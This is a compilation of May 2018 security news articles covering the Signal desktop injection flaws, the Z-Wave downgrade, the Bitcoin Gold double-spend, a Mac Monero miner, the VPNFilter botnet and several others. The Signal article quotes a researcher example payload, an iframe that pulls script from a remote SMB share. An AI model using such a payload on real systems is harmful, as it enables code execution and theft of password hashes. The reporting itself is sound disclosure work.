Meanwhile, Barkın Kılıç, a security researcher from Turkey, has released a tweetable proof-of-concept exploit code for the Red Hat Linux DHCP client vulnerability on Twitter.
In its security advisory, Red Hat has confirmed that the vulnerability impacts Red Hat Enterprise Linux 6 and 7, and that all of its customers running affection versions of the dhclient package should update their packages to the newer versions as soon as they are available.
"Users have the option to remove or disable the vulnerable script, but this will prevent certain configuration parameters provided by the DHCP server from being configured on a local system, such as addresses of the local NTP or NIS servers," Red Hat warns.
Fedora has also released new versions of DHCP packages containing fixes for Fedora 26, 27, and 28.
Other popular Linux distributions like OpenSUSE and Ubuntu do not appear to be impacted by the vulnerability, as their DHCP client implementation doesn't have NetworkManager integration script by default.
Another severe flaw in Signal desktop app lets hackers steal your chats in plaintext
25.5.2018 thehackernews Vulnerebility
For the second time in less than a week, users of the popular end-to-end encrypted Signal messaging app have to update their desktop applications once again to patch another severe code injection vulnerability.
Discovered Monday by the same team of security researchers, the newly discovered vulnerability poses the same threat as the previous one, allowing remote attackers to inject malicious code on the recipients' Signal desktop app just by sending them a message—without requiring any user interaction.
To understand more about the first code injection vulnerability (CVE-2018-10994), you can read our previous article covering how researchers find the Signal flaw and how it works.
The only difference between the two is that the previous flaw resides in the function that handles links shared in the chat, whereas the new vulnerability (CVE-2018-11101) exists in a different function that handles the validation of quoted messages, i.e., quoting a previous message in a reply.
In other words, to exploit the newly patched bug on vulnerable versions of Signal desktop app, all an attacker needs to do is send a malicious HTML/javascript code as a message to the victim, and then quote/reply to that same message with any random text.
If the victim receives this quoted message containing the malicious payload on its vulnerable Signal desktop app, it will automatically execute the payload, without requiring any user interaction.
Exploiting Signal Code Injection to Steal Plaintext Chats
Until now the proof-of-concept payloads used to demonstrate code injection vulnerabilities in Signal were limited to embedding an HTML iFrame, or image/video/audio tags onto the victim's desktop app.
However, researchers have now managed to craft a new PoC exploit that could allow remote attackers to successfully steal all Signal conversations of the victims in the plaintext just by sending them a message.
This hack literally defeats the purpose of an end-to-end encrypted messaging app, allowing remote attackers to easily get the hold on users' plain-text conversations without breaking the encryption.
Attackers Could Possibly Steal Windows Password As Well
What's worse?
In their blog post, the researchers also indicated that an attacker could even include files from a remote SMB share using an HTML iFrame, which can be abused to steal NTLMv2 hashed password for Windows users.
"In the Windows operative system, the CSP fails to prevent remote inclusion of resources via the SMB protocol. In this case, remote execution of JavaScript can be achieved by referencing the script in an SMB share as the source of an iframe tag, for example: <iframe src=\\DESKTOP-XXXXX\Temp\test.html> and then replying to it," the researchers explain.
Though they haven't claimed anything about this form of attack, I speculate that if an attacker can exploit code injection to force Windows OS to initiate an automatic authentication with the attacker-controlled SMB server using single sign-on, it would eventually hand over victim's username, and NTLMv2 hashed password to the attackers, potentially allowing them to gain access to the victim's system.
We have seen how the same attack technique was recently exploited using a vulnerability in Microsoft Outlook, disclosed last month.
I can not verify this claim at this moment, but we are in contact with few security researchers to confirm this.
Researchers—Iván Ariel Barrera Oro, Alfredo Ortega, Juliano Rizzo, and Matt Bryant—responsibly reported the vulnerability to Signal, and its developers have patched the vulnerability with the release of Signal desktop version 1.11.0 for Windows, macOS, and Linux users.
However, The Hacker News has learned that Signal developers had already identified this issue as part of a comprehensive fix to the first vulnerability before the researchers found it and reported them.
Signal app has an auto-update mechanism, so most users must have the update already installed. You can read this guide to ensure if you are running updated version of Signal.
And if you don’t, you should immediately update your Signal for desktop as soon as possible, since now the vulnerability poses a severe risk of getting your secret conversations exposed in plaintext to attackers and further severe consequences.
New Features Added to CERT Tapioca Tool
25.5.2018 securityweek Safety
The CERT Coordination Center (CERT/CC) at Carnegie Mellon University this week announced the launch of a new version of the network traffic analysis tool CERT Tapioca.
CERT Tapioca was first released in 2014 as a network-layer man-in-the-middle (MITM) proxy virtual machine designed for identifying apps that fail to validate certificates and investigating the content of HTTP and HTTPS traffic.
CERT Tapioca has been used to identify Android applications that fail to properly validate SSL certificates and expose users to MitM attacks. More than one million apps have been checked and over 23,000 of them failed dynamic testing.
The tool can be used to analyze network traffic not only on smartphones, but also on IoT devices, computers and VMs.
Will Dormann, vulnerability analyst at CERT/CC and developer of CERT Tapioca, on Thursday announced the release of version 2.0, which introduces a graphical user interface and can be installed on multiple Linux distributions, including Red Hat, CentOS, Fedora, Ubuntu, OpenSUSE, and Raspbian.
CERT Tapioca 2.0 also allows users to set up a HOSTAP-compatible Wi-Fi adapter for wireless connectivity, and it can save results from multiple tested systems.
In addition to checking HTTPS validation, verifying an application’s use of modern cryptography standards, and observing the hosts contacted by an application, Tapioca now allows users to search network traffic for specified strings, such as passwords.
The CERT Tapioca 2.0 source code, along with additional details and usage instructions, are available on GitHub.
100 Million IoT Devices Possibly Exposed to Z-Wave Attack
25.5.2018 securityweek IoT
Researchers have demonstrated that the Z-Wave wireless communications protocol, which is used by more than 100 million Internet-of-Things (IoT) devices, is vulnerable to security downgrade attacks.
Z-Wave, a protocol primarily used for home automation, uses low-energy radio waves for wireless communications over distances of up to 100 meters (330 feet). Z-Wave was developed by Zensys in 2001 and in 2008 it was acquired by Sigma Designs, which recently sold it to Silicon Labs for $240 million.Z-Wave vulnerable to downgrade attack
According to the Z-Wave Alliance, an organization dedicated to advancing Z-Wave, the protocol is currently used by 700 companies in over 2,400 IoT and smart home products, including thermostats, locks and home monitoring systems.
UK-based Pen Test Partners has conducted an analysis of Z-Wave and discovered that a hacker in range of the targeted devices during the pairing process can launch an attack and crack supposedly secure communications.

The researchers demonstrated their findings on a Yale smart lock – they showed how an attacker can unlock a door – but the method, which they have dubbed “Z-Shave,” works against any device using Z-Wave.
Z-Wave relies on a shared network key to secure traffic between the controller and the client device when they are paired. The initial version of the pairing process, known as S0, was found to be vulnerable to sniffing attacks back in 2013, which led to the introduction of a more secure process named S2.
The problem with S0 is that it protects the network key with a known encryption key (0000000000000000), allowing an attacker in range of the targeted device to intercept communications. S2 addresses this problem by using stronger encryption, but researchers discovered that an attacker can downgrade the connection from S2 to S0, basically removing the protection.
The hacker needs to be present during the initial pairing process to perform the downgrade, but Pen Test Partners pointed out that the attacker could use a battery-powered hacking device that is left outside the targeted property for an extended period of time, waiting for the pairing process to be initialized.
“The risk is mitigated as one has to be present during the pairing process, but the Z-Wave RF range is significant. We’re investigating whether it might be possible to de-authenticate a Z-Wave client device, but that’s work in progress,” researchers explained.
It turns out that a variant of this downgrade attack was discovered last year by cybersecurity consulting firm SensePost, but the vendor told experts at the time that this was by design and needed for backwards compatibility.
In a blog post published on Wednesday, Silicon Labs assured users that the risk is low and highlighted that it’s not aware of any real-world exploitation.
“While it’s possible that an attacker could intercept the S0 encrypted key exchange frame and decipher it using the hardcoded key, this is only possible during the initial set-up or reinstallation of the device,” Silicon Labs said. “To do this, the attacker would need to be within close proximity of the device during the very moment the device is installed - an extremely small window of opportunity. Furthermore, Z-Wave devices can switch their radio to low power transmission mode during key exchange process to make packet interception attack much more difficult.”
The company added, “It would not be possible to execute an attack without the homeowner becoming aware because they would receive a warning from the S2 controller during the pairing process.”
Bitcoin Gold hit by double-spend attack, exchanges lose over $18 million
25.5.2018 securityaffairs Cryptocurrency
An unknown hacker made over $18 Million worth of BTG (Bitcoin Gold) powering “double spend” attacks on the Bitcoin Gold cryptocurrency network.
The attacks started on May 18, the attacker used a large number of servers that allowed him to take the control of the majority of the Bitcoin Gold’s network hashrate, an attack technique dubbed “51% attack.”
Bitcoin Gold ranks as the 26th-largest cryptocurrency, the overall circulating market cap is $827 million.
Bitcoin Gold director of communications Edward Iskra promptly notified the attacks to the users confirming that a malicious miner was using an exploit to steal funds from cryptocurrency exchanges in double-spend attacks. Iskra explained that the victims of the attack were not the end-users, instead the hacker targeted exchanges.
“An unknown party with access to very large amounts of hashpower is trying to use “51% attacks” to perform “double spend” attacks to steal money from Exchanges. We have been advising all exchanges to increase confirmations and carefully review large deposits.” wrote Edward Iskra, Director of Communications.
“There is no risk to typical users or to existing funds being held. The only parties at risk are those currently accepting large payments directly from the attacker. Exchanges are the primary targets.”
The technique allowed the attacker to control the blockchain and modify transactions making possible to spend the same amount of money two times.
The Bitcoin Gold team explained that due to the high cost of such kind of attack, the only way to make profits was to target exchanges to automatically withdraw a large amount of money.
The attacker monetized its effort by transferring large amounts of BTG coins at exchanges and at the same time sending the same amounts to his wallet.
“The cost of mounting an ongoing attack is high. Because the cost is high, the attacker can only profit if they can quickly get something of high value from a fake deposit,” states Bitcoin Gold team. “A party like an Exchange may accept large deposits automatically, allow the user to trade into a different coin quickly, and then withdraw automatically. This is why they are targeting Exchanges.”
With this attack scheme, the hacker was able to withdraw funds before being discovered.
In the attempt of mitigating the attacks, exchanges have raised the threshold needed to confirm a transaction.
“Requiring more confirmations greatly increases safety. Until now, some Exchanges were operating with less than five confirmations required. We have been urging higher limits to prevent such an attack, and urging manual review of large deposits of BTG before clearing the funds for trading.” continues the advisory published by Bitcoin Gold.
“It appears that actions on the part of the exchanges have deterred the attacker, for now.”
The Bitcoin Gold team was able to follow the stolen funds from exchanges to the BTG address GTNjvCGssb2rbLnDV1xxsHmunQdvXnY2Ft, the hacker transferred more than 388,000 BTG coins (roughly $18 million).

Even if users are not affected, the attacks could have severe consequences on the exchanges that could end in bankrupt.
According to one of the exchanges involved in the attacks, the mysterious attacker is the same actor that attempted a double-spend attack on the original Bitcoin network in the past.
“One of the targeted Exchanges reported that they strongly believe this attacker attempted to hit them with a double-spend of BTC in the past. In their words, “we are 100% sure that it is the same person, we found many associations between the accounts.” concluded Iskra.
Many users reported in the past few weeks their Macs have been infected with a new Monero Miner
25.5.2018 securityaffairs Cryptocurrency
In the past weeks, many Mac users have been infected with a new strain of Monero miner, the infections confirm the rise of this kind of malware.
According to researchers at Malwarebytes, many Mac users in the past weeks have been infected with a new strain of Monero miner. The owners of the infected Mac systems noticed the presence of a process named “mshelper” had been consuming a lot of CPU power and draining their batteries.
“The malware became public knowledge in a post on Apple’s discussion forums, where the “mshelper” process was found to be the culprit. Digging deeper, it was discovered that there were a couple other suspicious processes installed as well. We went searching and found copies of these files.” reads the analysis published by MalwareBytes.
“The malware is mining for Monero cryptocurrency. Here’s a breakdown of its components.”

The Mac malware is likely installed by a fake Adobe Flash Player installers, through the downloading from piracy websites, or bait documents specially crafted to trick victims into opening them.
According to the experts, the launcher, the pplauncher file, is kept active by a launch daemon (com.pplauncher.plist), a circumstance that suggests that the dropper had root privileges. The launcher was developed in Golang, it has a relatively large executable file (3.5 Mb).
“Using Golang introduces significant overhead, resulting in a binary file containing more than 23,000 functions. Using this for what appears to be simple functionality is probably a sign that the person who created it is not particularly familiar with Macs.” continues the analysis published by Malwarebytes.
The launcher creates the miner process mshelper which is installed in the following location:
/tmp/mshelper/mshelper
The miner is an older version of the legitimate and open source mining tool named XMRig.
This malware is not particularly dangerous, but in case the infected system has a problem such as damaged fans or dust-clogged vents it could cause overheating.
“Although the mshelper process is actually a legitimate piece of software being abused, it should still be removed along with the rest of the malware,” concludes Malwarebytes.
“This malware follows other cryptominers for macOS, such as Pwnet, CpuMeaner, and CreativeUpdate. I’d rather be infected with a cryptominer than some other kind of malware, but that doesn’t make it a good thing.”
Users can manually remove the malware by deleting these two files and rebooting their devices:
/Library/LaunchDaemons/com.pplauncher.plist
/Library/Application Support/pplauncher/pplauncher
Macs Infected With New Monero-Mining Malware
24.5.2018 securityweek Cryptocurrency
Many Mac users reported in the past few weeks that a process named “mshelper” had been eating up a lot of CPU power and draining their batteries. It turns out that the process is associated with a piece of malware designed to mine for Monero (XMR) cryptocurrency.
Researchers at Malwarebytes have analyzed the mshelper malware and while they haven’t been able to precisely determine how it’s distributed, they believe fake Flash Player installers, malicious documents or pirated software are likely involved rather than some other, more sophisticated, method.
Experts noticed that the launcher, a file named pplauncher, is kept active by a launch daemon (com.pplauncher.plist), which suggests that the dropper likely had root privileges on the compromised system. The launcher was developed in Golang and it’s relatively large (3.5 Mb).
“Using Golang introduces significant overhead, resulting in a binary file containing more than 23,000 functions. Using this for what appears to be simple functionality is probably a sign that the person who created it is not particularly familiar with Macs,” explained Malwarebytes’ Thomas Reed.
Once the launcher creates the mshelper process, the compromised device starts mining for Monero cryptocurrency on behalf of the cybercriminals who distribute the malware. The miner itself is a legitimate and open source mining tool named XMRig.
“This malware is not particularly dangerous, unless your Mac has a problem like damaged fans or dust-clogged vents that could cause overheating. Although the mshelper process is actually a legitimate piece of software being abused, it should still be removed along with the rest of the malware,” Reed said.
Based on reports from victims, anti-malware products initially either did not detect the threat at all or they could not completely remove the infection – the malware reappeared after a reboot. Now that news of the malware has spread, security companies have likely updated their products to ensure complete removal.
Alternatively, users can manually remove the malware by deleting these two files and rebooting their devices:
/Library/LaunchDaemons/com.pplauncher.plist
/Library/Application Support/pplauncher/pplauncher
This is not the only cryptocurrency miner delivered recently to Mac users. In February, Malwarebytes reported that a Monero miner had been delivered through malicious versions of applications available through the MacUpdate website.
Vulnerabilities Found in RTUs Used by European Energy Firms
24.5.2018 securityweek Vulnerebility
Several critical and high severity vulnerabilities have been found in remote terminal unit (RTU) modules designed for the energy sector and used in various European countries.
Bernhards Blumbergs and Arturs Danilevics of Latvia’s CERT.LV discovered that Telem-GW6 and Telem-GWM products made by Estonia-based Martem are affected by vulnerabilities that can be exploited to cause a denial-of-service (DoS) condition and execute arbitrary code and commands.
Martem, which specializes in telecontrol systems for supervising and controlling electrical distribution networks, says its clients are electrical distribution firms, and industrial and transportation companies that have their own electrical networks. Martem’s main customers are located in Estonia, Lithuania, Latvia and Finland.Vulnerabilities found in Martem RTUs
The company said its RTUs were used earlier this year in a cyber defense exercise organized by the NATO Cooperative Cyber Defence Centre of Excellence (CCDCOE).
The vulnerable products are data concentrators that collect data from peripheral devices in the substation. The RTUs impacted by the security holes found by Blumbergs and Danilevics are GW6 version 2018.04.18-linux_4-01-601cb47 and prior, and GWM version 2018.04.18-linux_4-01-601cb47 and prior.
The most serious of the flaws, with a CVSS score of 10, is CVE-2018-10603, which allows a rogue node on the network to send unauthorized commands and take control of the industrial process. The vulnerability is caused by the lack of authentication for commands using IEC-104, a protocol standard for telecontrol, teleprotection and telecommunications for electric power systems.
Another security hole, rated “high severity” and tracked as CVE-2018-10607, has been classified as an uncontrolled resource consumption issue. According to ICS-CERT, a DoS condition can be caused within the industrial process control channel by creating new connections to one or more input/output accessories (IOAs) and not closing them properly.

The last vulnerability, tracked as CVE-2018-10609 and also classified as “high severity,” is a cross-site scripting (XSS) bug that can be exploited to execute arbitrary code on the client side with the privileges of the targeted user.
According to ICS-CERT, the vulnerabilities can be exploited remotely even by an attacker with a low skill level.
The vendor says the XSS flaw will be patched with the release of firmware version 2.0.73, which is expected to become available sometime after May 23. Attacks can also be prevented by disabling the web server if it’s not needed, or protecting the web server with a strong password to avoid unauthorized access.
The other two vulnerabilities can be mitigated through configuration changes, including using VPNs, using a firewall for packet filtering, and configuring the RTU so that only trusted systems can send commands.
Senator Asks DoD to Secure Its Websites
24.5.2018 securityweek BigBrothers
Senator Ron Wyden (D-Ore.) on Tuesday asked the chief information officer at the U.S. Department of Defense (DoD) to take immediate action to ensure that the organization’s websites use HTTPS.
The senator noted that some of the DoD’s websites, such as the ones belonging to the NSA, the Army and the Air Force, do use HTTPS by default and certificates trusted by major web browsers, but many other sites either don’t use HTTPS at all or they rely on digital certificates issued by the DoD Root Certificate Authority. Certificates issued by the DoD itself trigger security warnings in browsers.
The list of websites that do not use HTTPS includes the ones of the Navy, Marines, and even the CIO’s official website hosted at dodcio.defense.gov.
Sen. Wyden believes the security warnings displayed for HTTP sites will “erode the public’s trust in the Department and its ability to defend against sophisticated cyber threats” and “actively degrade the public’s security by teaching users to treat security warnings as irrelevant.”
The lawmaker has pointed out that memo M-15-13 issued by the Office of Management and Budget (OMB) in 2015 requires all federal agencies to secure their websites by enabling HTTPS and enforcing HSTS. Furthermore, a Binding Operational Directive issued last year by the Department of Homeland Security (DHS) requires all agencies to start using web and email security technologies such as HTTPS, DMARC and STARTTLS.
The senator also noted in his letter that Google’s Chrome web browser will soon start marking HTTP pages with a red “Not Secure” warning.
The CIO of the DoD, Dana Deasy, has been instructed to direct all agencies to enable HTTPS with HSTS on all public web services, obtain and deploy certificates trusted by major browsers, and evaluate the use of shorter-lived certificates such as the ones offered by Let’s Encrypt. An action plan and progress report must be provided by the DoD by July 20.
The senator is well regarded by many in the cybersecurity industry for his initiatives. One of his advisers in privacy researcher and activist Christopher Soghoian, formerly principal technologist at the American Civil Liberties Union.
Massive Russia-Linked Botnet Raises Concerns of New Attack on Ukraine
24.5.2018 securityweek BotNet
Russia-made VPNFilter malware infects 500,000 devices in preparation of new Ukraine attack
Russia may be preparing for another massive cyberattack on Ukraine using a botnet of at least 500,000 compromised routers and network-attached storage (NAS) devices, Cisco’s Talos threat intelligence group reported on Wednesday.
The botnet is powered by a sophisticated piece of malware that researchers have dubbed VPNFilter based on the names of some folders created by the threat. Talos has worked with several other cybersecurity firms and law enforcement agencies to investigate VPNFilter. While the investigation is ongoing, an initial report has been published due to concerns that an attack involving the botnet may be imminent.
Researchers believe a state-sponsored or state-affiliated threat actor is likely behind the attack and Russia has been named the main suspect due to code overlaps with the BlackEnergy malware, which has been attributed by many to the Kremlin.
More than 500,000 hacked devices have been observed across 54 countries, but many infections have been spotted in Ukraine and their number continues to increase. The malware has compromised devices made by Linksys, MikroTik, Netgear, TP-Link and QNAP, and while experts have yet to identify the attack vector they are confident that no zero-day vulnerabilities are involved.
VPNFilter is a modular piece of malware that has a wide range of capabilities. It can intercept data passing through the compromised device, including website credentials, and it can monitor the network for communications over the Modbus SCADA protocol. The malware, which uses Tor to communicate with a control panel, also has destructive capabilities that can be leveraged to make an infected device unusable.
“The destructive capability particularly concerns us. This shows that the actor is willing to burn users' devices to cover up their tracks, going much further than simply removing traces of the malware. If it suited their goals, this command could be executed on a broad scale, potentially rendering hundreds of thousands of devices unusable, disabling internet access for hundreds of thousands of victims worldwide or in a focused region where it suited the actor's purposes,” Talos said in its report.
Researchers are concerned that VPNFilter may be used for another massive attack on Ukraine not only due to the large number of infections and a separate command and control (C&C) infrastructure for devices in this country, but also because there are only a few weeks until Ukraine celebrates its Constitution Day.
Last year, the NotPetya wiper attack was launched on the eve of Ukraine’s Constitution Day. NotPetya has been officially attributed to Russia by the U.S. and other countries and researchers have also linked the malware to BlackEnergy.
The fact that the malware monitors Modbus communications, which are typically used for supervisory control and data acquisition (SCADA) systems, suggests that the attacker may also be targeting industrial control systems (ICS).
Threat groups believed to be working for the Russian government have been known to launch attacks on ICS, including on Ukraine’s energy sector back in December 2016 using a piece of malware tracked as Industroyer and CRASHOVERRIDE. There are several other Russia-linked actors that have targeted industrial systems, including Dragonfly and Dymalloy.
“VPNFilter is an expansive, robust, highly capable, and dangerous threat that targets devices that are challenging to defend. Its highly modular framework allows for rapid changes to the actor's operational infrastructure, serving their goals of misattribution, intelligence collection, and finding a platform to conduct attacks,” Talos said.
Agari Employs Active Defense to Probe Nigerian Email Scammers
24.5.2018 securityweek Phishing
Agari, a firm that offers protection against email-borne threats, has spent the last 10 months analyzing the targets, tactics and identities of 10 separate criminal organizations. All ten organizations concentrate on email scam attacks; and nine of the ten are located in Nigeria.
While this does not prove that 90% of email scams come out of Nigeria, it is probably fair to say that Nigeria dominates this vector. The organizations were originally selected via scam emails targeted at Agari customers and blocked by Agari software. But Agari's analysis is far more than just an investigation into known scamware.
Chief scientist Markus Jakobsson told SecurityWeek that he and his team developed a method of gaining access to the scammers' own mailboxes, using what he describes as responsible active defense. The responsible element includes gaining FBI 'acquiescence' on the project. It is described as 'active defense' because it falls short of 'hacking back'. "You could describe it," he told SecurityWeek, "as a process of socially engineering the social engineers."
During the course of the project using this methodology, he and his team captured 78 criminal email accounts belonging to 10 different criminal organizations and containing 59,652 unique emails. In a report (PDF) published Tuesday, Agari was able to analyze the process and progress of email scams rather than just the content of individual scam emails.
Just like cybercriminals globally, the Nigerian scammers are becoming more sophisticated (using, for example, persistent and stealthy malware to penetrate organizations' email accounts), and are beginning to direct their attention against commercial organizations rather than individual computer users. As elsewhere, 'profit' is the motive: business email compromise (BEC) attacks require less individual effort for a much higher return.
Agari's research shows that the average BEC incident nets $35,000 for the criminals. 3.97% of people who answer a BEC email become victims -- and 24% of all email scams are now BEC. In June 2017, the FBI reported that the total worldwide dollar loss to BEC scams was in the region of $5.3 billion.
BEC works by the scammer masquerading as the company president or CEO, and requesting that Finance should send an urgent payment to a customer or business partner. The figures show that it is remarkably successful. But despite its success and despite the higher returns on effort, it is not the most frequent scam. That remains -- from the same criminal organizations -- the romance scam.
This is a primary method, along with work-from-home scams, used to recruit the money mules needed to get money out of the country (asking Finance to wire money direct to Nigeria or China or the Philippines would probably fail at the first hurdle). "Recruiting money mules is a full-time effort for each of the groups we captured. As the scammer groups are typically based overseas, a successful scamming operation is entirely dependent on money transfer techniques that evade suspicion."
Typically, a romance scam works by first making contact through a dating website. As soon as possible, the conversation is moved to a separate communications channel, and the scammer starts to ask for small sums of money to help with some contrived hardship. "Once the victim starts complaining about money, offer them a way to get all of their money back by simply cashing a couple of checks and sending part of the money to the scammer via MoneyGram or Western Union."
Once this happens, the romance victim becomes susceptible to blackmail and a money mule (or money launderer) has been recruited. Money scammed from other victims is not wired directly abroad, but wired to the local mule's bank account, and from there on to its overseas destination.
The details of such scams -- and many more categories are discussed in the Agari report -- are already well-understood. What is new, however, is Agari's ability to monitor the captured criminal email accounts over time and see the scam unfolding; both the scammers' requests and the victims' replies.
On several occasions Agari was able to step in and warn the victim. In November 2017, for example, it warned 5 real estate firms that their email had been compromised. In April 2018, "an Agari researcher identified [a] BEC attack and was able to warn the accounts payable team just in time to reverse the wire payment. The response from the victim was a condemnation of the attacker using words too colorful to print."
The Agari project is an example of the growing determination of cyber defenders to stop being entirely reactive to threats, and to begin an offensive against the attackers. It is an excellent example of the potential of the concept of active defense. Not only was Agari able to disrupt criminal activity, capture of the criminals' email accounts enabled them to identify many of the individual criminals.
"In close partnership with law enforcement, our customers and our partners, "says the report, "Agari will continue to capture and report identity-based attacks and help turn the tide of online crime."
Agari raised $22 million Series D funding in May 2016, bringing the total raised by the company to $44.7 million.
Okta Adds Threat Intel to Network Context to Eliminate Passwords
24.5.2018 securityweek Safety
Okta Unveils Adaptive Single Sign-On and Enhanced Adaptive Multi-Factor Authentication Products
The adequacy of passwords as a security defense has long been discussed and criticized. The 2017 Verizon Data Breach Investigation Report (DBIR) reported that 81% of hacking-related breaches involve stolen or compromised user credentials -- and yet there is no generally accepted alternative. Multi-factor user authentication -- which requires an additional user token or biometric -- helps, but does not solve the problem.
With traditional approaches there is a simple contradiction: the more security that is applied to user authentication, the greater the disruption (known as 'friction') imposed on user workflows. When companies strive for a seamless user experience, for both their customers and their workforce, this is a problem. "For companies trying to deliver seamless and secure user-experiences, passwords are a real pain," explained Joe Diamond, director of security product marketing management at Okta, in a blog post. "Either they're complex -- and therefore difficult for employees and customers to remember -- or they're prime targets for nefarious hackers."
In recent years there has been a growing development and acceptance of additional passive authentication factors to improve security without disrupting the user. Passive in this sense simply means that the authentication is automatically taken without user involvement.
One of the most important passive factors is context, and identity companies are increasingly incorporating contextual factors such as user location (IP address), time (is it reasonable for this user to want access at this time?), and destination (does this user likely or commonly need access to these files?) to bolster the initial password authentication. But notice the much-decried password is still necessary.
Okta, which provides identity systems for corporations, has a device trust model to enhance the security of remote logins. It uses, for example, Exchange ActiveSync certificates to prevent unmanaged devices from accessing Office 365. Today, however, it has announced the addition of a new context factor that it believes will largely enable the elimination of passwords: ThreatInsight.
ThreatInsight is based on the understanding of threats and suspicious activity seen by Okta's incident response team across the company ecosphere of 4,350 customers and 5,500 partners in the Okta Integration Network.
"By blending context signals with this intelligence," writes Diamond, "Okta's Adaptive MFA solution will be able to more effectively provide businesses with the seamless, simple authentication experience that companies have grown to depend on. We've also introduced Adaptive Single Sign-on (SSO), which provides a simple, secure authentication experience for users and integrates with third-party enterprise mobility management solutions, such as Airwatch or MobileIron, for device trust. With this combination of Adaptive SSO, MFA, and ThreatInsight, IT and app development teams can move toward a context-driven security approach -- one that may eventually eliminate passwords after all."
"The best password is no password at all," adds Todd McKinnon, CEO and co-founder of Okta. "Over the past few years, we've invested heavily in new security technologies that provide the right level of protection for the many apps and services an organization uses today, which can vary by company, by app, by user, and by scenario. Now we're using both those signals across a user's login context as well as insight from across our ecosystem to improve an organization's ability to set stronger access controls and make faster, more intelligent decisions when there may be a concern -- and allow companies to replace the password with stronger, simpler authentication."
By combining all the different contextual factors, the Okta Adaptive MFA product is able to make dynamic access decisions. It can determine between low risk access requests and high-risk access requests; and only require traditional authentication measures such as a password if the risk level requires it.
For example, a user attempting authentication from a recognized IP address from a known managed device, it could be considered low risk and allowed without the necessity for a password.
If the authentication request comes from a known but unmanaged device in a new location, it could be considered moderate risk. The user would be prompted with security question and asked to prevent a second factor.
If the user attempts to authenticate from an unmanaged and unknown device and from a connection with a high threat level, the user would be considered ‘high risk' and Okta would disallow access.
Banks provide an example of the problem with password authentication. Banks by their nature require strong authentication, which is not provided by passwords alone. But they also require user-friendly authentication (for fear of losing customers), which is not provided by standard multi-factor solutions. The National Bank of Canada believes it has found the right compromise with Okta.
"National Bank of Canada services millions of clients in hundreds of branches across Canada. As an organization, we have clear objectives, one of which is to simplify the customer experience," said Alain Goffi, vice president, IT Infrastructures at National Bank of Canada. "Okta's smart authentication and contextual capabilities enable us to give our clients a seamless, secure online experience."
Okta's ThreatInsight is scheduled to be available during the second half of this year.
GRIMM Opens Security Research Lab for ICS, Connected Vehicles
24.5.2018 securityweek ICS
Cybersecurity research and engineering firm GRIMM has opened a new Grand Rapids, MI-based cybersecurity research lab. GRIMM provides security consulting, engineering and research services, including vulnerability research/testing and security training, to both government agencies and private sector enterprises.
The new lab will enable the company to work closely on cybersecurity initiatives within the advanced manufacturing, aerospace, automobility and defense industries based in the region; and in particular it is designed to engage with companies in the automotive and aviation industries, including OEMs. It will major on the embedded (IoT) devices integral to the industrial control systems of these industries.
"Practically every new vehicle has connected or autonomous components and smart city technologies are being deployed into urban infrastructure on a regular basis. The realities of the Internet of Everything means that distributed systems, from industrial control systems to aerospace manufacturing operations and everything in between, must have security measures embedded or run the risk of exposing countless enterprises, systems and users to vulnerabilities," said Brian DeMuth, GRIMM CEO. "GRIMM's Michigan lab will enable our team of researchers and security experts to become more deeply embedded into the critical industries -- automobility, aerospace, defense and manufacturing -- that support these advanced technologies."
Connected cars are a case in point. "By 2020, there will be a quarter billion connected vehicles on the road, enabling new in-vehicle services and automated driving capabilities, according to Gartner, Inc. During the next five years, the proportion of new vehicles equipped with this capability will increase dramatically, making connected cars a major element of the Internet of Things (IoT)." (Gartner) By 2020, one in five vehicles on the road worldwide will have some form of wireless network connection.
But the rush to connectivity is introducing serious security concerns. GRIMM's new cybersecurity research facility will focus on embedded systems engineering to support its current car hacking initiatives and cyber research in the automobility and aerospace sectors. In the last month automobile vulnerabilities have included a bug in a misconfigured server run by Calamp that would allow attackers to track the vehicle's locations, steal user information, and even cut the engine.
Earlier this month it was announced that some Volkswagen vehicles could be remotely hacked by an undisclosed vulnerability that would enable attackers to control the on-board microphone to listen in on the driver and passengers, access the system's address book and history while introducing the possibility of tracking the car via its navigation system.
Just yesterday, it was announced that Chinese researchers from Keen Security Lab had discovered more than a dozen locally and remotely exploitable flaws in certain BMW cars.
"Yesterday's disclosure that a number of BMW vehicles are susceptible to a range of cyber vulnerabilities highlights that as we continue to add more connected and autonomous capabilities into vehicles, the surface area to secure becomes exponentially larger," Bryson Bort, GRIMM chairman and founder told SecurityWeek. "This is precisely why GRIMM is announcing the opening of its dedicated cybersecurity lab in Michigan where it will work closely on initiatives within the advanced manufacturing, auto and defense industries based in the region. It will enable GRIMM to work more closely with original equipment manufacturers, suppliers, and other stakeholders in the automobility sector and beyond to improve the holistic security of automotive, aviation, and industrial control systems to address the challenges of cybersecurity in these fields."
U.S. Disrupts Russian Botnet of 500,000 Hacked Routers
24.5.2018 securityweek BotNet
The US Justice Department said Wednesday that it had seized an internet domain that directed a dangerous botnet of a half-million infected home and office network routers, controlled by hackers believed tied to Russian intelligence.
The move was aimed at breaking up an operation deeply embedded in small and medium-sized computer networks that could allow the hackers to take control of computers as well as easily steal data.
The Justice Department said the "VPNFilter" botnet was set up by a hacking group variously called APT28, Pawn Storm, Sandworm, Fancy Bear and the Sofacy Group.
The group is blamed for cyber attacks on numerous governments, key infrastructure industries like power grids, the Organization for Security and Co-operation in Europe, the World Anti-Doping Agency, and other bodies.
US intelligence agencies also say it was involved in the operation to hack and release damaging information on the Democratic Party during the 2016 US presidential election, and has engineered a number of computer network disruptions in Ukraine.
"According to cybersecurity researchers, the Sofacy Group is a cyber-espionage group believed to have originated from Russia," the Department of Justice said in a court filing.
"Likely operating since 2007, the group is known to typically target government, military, security organizations, and other targets of intelligence value, through a variety of means," it said.
The Justice filing did not say who was behind Sofacy Group, but US intelligence has in the past linked it to Russia's GRU military intelligence agency, and numerous private computer security groups have made the same connection.
